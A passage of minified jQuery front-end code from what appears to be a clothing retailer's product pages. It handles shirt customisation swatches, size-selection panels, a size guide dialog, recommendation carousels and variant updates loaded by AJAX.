div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":93,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":93,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":93,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":93}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),v=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,v,m,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=v),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};m&&m.attr("data-element-id");a.show(t),s.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",m),g(t)}finally{if(a.hide(),m&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(m),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,v=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");v.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,v.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section 